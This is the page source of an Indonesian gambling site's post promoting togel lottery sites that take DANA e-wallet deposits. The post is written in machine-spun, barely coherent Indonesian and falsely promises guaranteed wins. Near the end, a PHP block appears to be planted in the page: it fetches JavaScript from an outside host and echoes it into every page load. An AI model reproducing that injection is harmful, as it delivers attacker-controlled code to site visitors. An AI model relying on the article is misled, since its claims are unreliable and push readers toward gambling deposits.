!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/1750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=1750' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1750 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1750" class="post-1750 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Kuala Kurun</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh saat ini pastinya dapat peroleh service bermain judi paling sederhana serta begitu dapat dihandalkan  baik. Beberapa pecinta judi pastinya dapat merasai kenyamanan serta kehebohan taruhan tiap hari melalui langkah sangat simpel serta bagus sekali. Siapa-siapa saja pastinya dapat temukan semua servis games apapun itu termaksud diantaranya merupakan judi togel online.</p>
<p>Langkah bermain gampang dan membahagiakan dapat pemain peroleh lewat lajur online. oleh karena itu, pemain perlu masuk di satu diantara web judi sah paling dipercaya maka dapat peroleh layanan maksimum yang semakin lebih efisien dan pastinya dapat dihandalkan  amat unggul. Tiap pemain akan merasakan beberapa serunya serta ketenteraman tidak sama dengan mengerjakan taruhan togel terpercaya serta terbaik. Lewat alternatif web judi online terpercaya dan terbaik ini karenanya tentu bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan kapan pun.</p>
<p>Dengan dapat pilih suatu web judi unggulan terpercaya dan terbaik pastinya beberapa betaruh dapat merasai kehebohan tidak serupa dengan cara lebih nyaman dan aman. Siapa-siapa saja pasti dapat menjalankan semua jenis perjudian luar biasa yang semakin lebih terkesan sehari-harinya. Cukup dengan masuk di salah satunya situs togel BO deposit dana terbbaik dan bisa dipercaya 2023 karenanya pemain akan temukan pelayanan terhebat bermain judi togel dengan amat optimal.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Tentukan satu opsi web-site judi terhebat serta dapat dipercayai yakni sesuatu kewajiban yang memang butuh diusahakan tiap bettor utamanya ialah pemain pemula. Tentu saja betaruh dapat peroleh semua service terunggul sebagai kepentingannya jadi soal ini sangat membahagiakan buat banyak betaruh dalam mengerjakan beberapa serunya dan kelapangan taruhan untuk siapa-siapa saja. Dengan lebih simpel serta sangat atraktif karena itu pemain pasti dapat temukan kenyamanan serta kehebohan taruhan dengan cara tambah aman dan efektif.</p>
<p>Buat dapat temukan alternatif terpilih website judi togel, pasti penting buat anda sekaligus bisa memutuskan situs bisa dipercaya, umpamanya situs BO deposit dana yang sudah memang berpredikat sah jadi bisa diyakini  baik. Tentang hal web resmi ini ialah udah mempunyai lisensi yang diberi suatu Instansi judi karenanya dapat dihandalkan  baik. Menunjuk situs dapat dipercaya ini yakni sesuatu poin utama dikarenakan beberapa argumen yakni:</p>
<h2>Web resmi sudah memiliki lisensi</h2>
<p>Web-site judi dapat dipercaya ini yakni sesuatu broker judi mempunyai lisensi adalah udah sah serta mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Jadi website ini udah diyakini buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Mempunyai pengalaman lama lebih profesional</h2>
<p>Situs pastilah mempunyai pengalaman lumayan lama sekian tahun selalu bekerja memberikan layanan judi togel karena itu lebih mempunyai pengalaman pastinya lebih profesional dalam berikan layanan judi togel terpenting terus-menerus beri up-date dan up-grade untuk semuanya servis yang diberi.</p>
<h2>Dapat jamin kemenangan anggota</h2>
<p>Situs pastilah dapat menanggung kemenangan semua peserta judi karena bisa kasih service togel yang paling komplet dengan semua data yang presisi bisa dipercaya. Karenanya dengan tidak ada penipuan atau kebohongan sekali-kali sudah pasti dapat beri agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja jelas berbayar</h2>
<p>Tiap-tiap pemain pastilah selalu mendapati pembayaran yang maksimum serta paling dipercaya terpenting untuk kemenangan dapat dicapai pemain. Menang berapa saja dalam permainan togel sampai bahkan juga juta-an karenanya tentu berbayar dengan cara riil serta dilunasi lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama suatu website judi terpercaya dan terbaik ialah satu soal bagus yang amat membahagiakan maka dari itu membikin pemain dapat peroleh service yang terbaik maka dari itu perihal ini bisa kasih service optimal yang bisa dipercaya dalam taruhan. Sewaktu anda dapat peroleh alternatif blog resmi BO deposit dana terpercaya serta terbaik, karenanya sudah pasti membuat anda bertambah senang sehari-harinya. Pastinya ada beberapa keunggulan atau kelebihannya yang penting pilih serta masuk Bersama situs dapat dipercaya ini, antara lain merupakan:</p>
<h2>Keluasaan akses 24 jam servis terpilih</h2>
<p>Pemain pastilah dapat peroleh keringanan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Sudah pasti, lewat pelayanan full-time ini karena itu tidak ada Batas waktu apapun itu maka membikin pemain gampang kontak situs serta login situs. Dengan pelayanan maksimum 24 jam karena itu juga ditopang  ada CS terbaik dan dapat dipercaya dalam memberikan tanggapan yang paling ramah, lalu memberinya petunjuk atua pedoman main dan jalan keluar untuk problem apa saja.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Sangatlah unggul dan pastilah mengesankan karena itu perjudian togel pastinya bisa dimainkan  metode ringan serta amat dapat dipercaya  baik. Bermain judi togel bakal terasa mengesankan Bersama situs paling dipercaya ini lantaran terus-menerus kasih pelayanan yang lenggkap khususnya untuk alternatif pasaran togel komplet antara lain merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Selainnya mendapatkan pasaran togel terkomplet pasti pemain simpel temukan kemenangan karena ada sejumlah jenis taruhan terkomplet yang disajikan karena itu bisa mempermudah pemain untuk menang, antara lain yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data serta data togel tepat</h2>
<p>Kelebihan seterusnya yang dipunyai situs BO deposit dana terpercaya dan terbaik ini yaitu kasih ketenteraman bermain judi togel dengan menyiapkan beberapa data dan info togel. Karenanya lewat akses simpel serta service yang paling komplet ini sudah pasti pemain dapat peroleh info serta data tepat contohnya yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Prakiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung benar-benar banyak</h2>
<p>Kelebihan seterusnya yang membuat pemain selalu berasa bahagia tentulah yakni dengan memberi nilai sekurang-kurangnya deposit yang  lebih rendah dan kurang yakni dengan sedikitnya deposit cuman IDR 10.000 saja namun juga sedikitnya bet yang tambah murah 100 perak maka begitu irit untuk pemain serta memberikan keuntungan khususnya Waktu pemain dapat peroleh keuntungan berlimpah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastinya bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi dengan keuntungan menggapai 10 juta serta 100 juta rupiah. Jadi pemain benar-benar mujur lantaran bisa juga temukan bonus menarik yang lain tentu dapat menambahkan pemasukan pemain. Di antara bonus itu umpamanya yang bisa dikasihkan merupakan:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Sejumlah even menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan seluruh anggota</h2>
<p>Tiap-tiap pemain pastinya dapat terasa lebih nyaman serta aman lantaran situs sanggup mengawasi keamanan seluruh member-nya. Adanya sistim atau engine yang oke tentu situs bisa beri agunan keamanan seluruh anggota khususnya untuk seluruhnya khusus pemain maka terbangun sanga aman sebelumnya tak pernah dibongkar di siapa-siapa saja. Mengenai metode login amat aman karena terdapatnya account anggota yang diikuti kode karenanya pemain tak usah resah sebab account anggota lolos dari hacker dan penyegelan.</p>
<p>Tidak hanya itu, situs sendiri menyiapkan beberapa link pilihan serta soal ini memiliki fungsi buat jaga keamanan web ini sendiri biar terlepas dari Nawala dan bbentuk penyetopan yang lain. Pemain pula tentu dapat membuka situs setiap waktu dan sampai kapan saja dengan server terus lancar tiap hari setiap waktu.</p>
<h2>Kenali Metode Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Mengerjakan perjudian togel menarik waktu ini tentunya benar-benar memberikan keuntungan untuk siapa-siapa saja. Beberapa pemain pastinya dapat temukan servis terunggul Sewaktu dapat menunjuk sebuah web-site judi yang bisa diakui  baik. Buat dapat mainkan taruhan togel terpercaya dan terbaik tent pemain bisa kerjakan taruhan Bersama website resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan memutuskan dan masuk Bersama website resmi dapat dipercaya 2023 ini karena itu tentu pemain dapat peroleh kemungkinan menang terpenting keluasaan dalam mendapati perkiraan angka tepat tepat yang bisa menembus bandar secara ringan. Buat bisa permainkan taruhan togel tentu pemain butuh mendalami tutorial teknik bermainnya. Dalam mainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan tepat yakni sama ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah di pasaran yang di ikuti.</p>
<p>Jikalau pemain taruhan buat pasaran togel Singapore karenanya butuh menerka angka keluaran togel Singapore secara pas. Tentang hal apabila umpamanya angka yang pemain pasang yaitu ada di keluaran togel Hongkong pastilah pemain tidak dapat menang lantaran taruhan di pasaran togel Singapore. Tentang hal keluaran angka togel ini ialah terbagi dalam 4 angka adalah angka yang berurut merupakan mulai dengan angka AS, KOP, KEPALA dan paling akhir ialah angka EKOR.</p>
<p>Dalam memperoleh keringanan buat memasangkan taruhan angka togel ini tentunya pemain penting memastikan perkiraan angka amat tepat dan pemain bebas pilih jenis taruhan yang hendak dimainkanya, Tentang hal semisalnya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya yaitu dengan menerka angka dengan betul untuk semuanya keluaran angka togel yakni terbagi dalam 4 angka yang betul dan sama barisannya. Mengenai apabila misalkan keluaran togel ialah 6778 tentunya pemain perlu menerka 6778 agar dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Tekniknya yakni dengan menerka tiga angka yang tersebut pada hasil keluaran togel dan ke-3  anngka harus benar dan sama barisannya. Kalau umpamanya keluaran togel yaitu 9821 sekiranya pemain menempatkan taruhannya buat angka 812 karenanya pemain tidak dapat ditetapkan menang lantaran tidak berurut, Tentang hal apabila menerka 821 karenanya bisa ditetapkan menang karena berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Metodenya yaitu dengan mengira dua angka saja karena itu kemungkinan menang makin tinggi. Jika pemain butuh menerka 2 angka dengan betul dan sama barisannya sesuai keluaran hasil togel. Kalau contohnya keluaran togel merupakan 3298 pastilah pemain dipastikan menang jikalau dapat menduga di antara angka 32, 29 dan 98 yakni sebagai dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya yaitu dengan menerka 2D lebih dahulu di antara depan, tengah atau belakang maka pemain dapat memastikannya selaku BESAR (50-99) atau sebagai KECIL (00-49). Adapun misalnya kalau pemian memasangkan taruhannya buat 2D depan sebagai BESAR dan keluaran togel yang tampil yakni 6711 pastilah pemain bisa dipastikan menang karena angka depan ialah 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Langkah bermain taruhan ini dengan perlu mengira satu angka togel serta macam angka itu dengan tepat serta benar. Apabila umpamanya pemain menempatkan taruhan buat angka 8 selaku EKOR di keluaran 4578 pasti pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya yakni dengan perlu mengira satu angka saja dengan benar serta pas berada di dalam keluaran hasil angka togel, semisalnya yaitu menerka angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Petunjuk Metode Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Simpel bermain buat siapa-siapa saja pasti ditujukan buat anda banyak fans judi togel dapat memainkan dengan online. secara ringan lewat koneksi internet karenanya amat unggul serta simpel untuk dimainkan kapan pun dan dimana saja. Trik sengit dan mengenakkan permainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di web judi sah paling dipercaya. Siapa-siapa saja pastilah dapat taruhan dengan lebih maksimal serta sangatlah optimal dalam mendapati semua serunya taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak fans judi bisa memainkan taruhan togel yang semakin lebih heboh serta pastinya dapat dihandalkan sehari-harinya. Langkah ringan dalam mengerjakan spekulasi togel ini pastinya dapat dimainkan siapa saja serta pemain dapat temukan keuntungan serta ketenteraman mengerjakan taruhan togel pada website BO deposit dana sah bisa dipercaya cukup hanya beberapa Cara yakni:</p>
<p>Yakinkan jaringan internet Udah lancar serta konstan jadi lekas membuka link sah web-site judi serta masuk situs Home. anda dapat selekasnya peroleh atau click menu DAFTAR buat peroleh sebuah formulir.<br />
Isikan dulu form yang dikasihkan salah satunya yaitu nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan semua data dan nanti prosesnya cuma dua menit saja anda akan selekasnya peroleh account anggota sah ialah Pemakai ID dibarengi kode.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Lekas bayarkan deposit dengan pilih menu DEPOSIT di web Home dan anda dapat temukan sebuah slip pembayaran.<br />
Tetapkan berapakah nilai uang buat diantarkan dan putuskan model bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda niat ke nomor maksud yang dikasihkan bandar, pastilah sehabis transfer uang karena itu saldo account anda bakal selekasnya berisi secara automatis.</p>
<p>Dengan Cara barusan tentulah anda bisa memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/" title="00:19" rel="bookmark"><time class="entry-date" datetime="2023-05-13T00:19:52+07:00">13/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pulang-pisau/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Pulang Pisau</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kubu/" rel="next">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kubu <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/situs-poker-limit-texas-holdem-terpercaya/">Situs Poker Limit Texas Hold&#8217;em Terpercaya untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/poker-limit-texas-holdem-resmi/">Poker Limit Texas Hold&#8217;em Resmi: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/permainan-poker-limit-texas-holdem/">Permainan Poker Limit Texas Hold&#8217;em: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/poker-texas-holdem-limit-betting/">Poker Texas Hold&#8217;em Limit Betting: Strategi dan Tips untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/poker-limit-texas-holdem-online-terbaik/">Poker Limit Texas Hold&#8217;em Online Terbaik: Panduan Memilih Situs dan Strategi Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
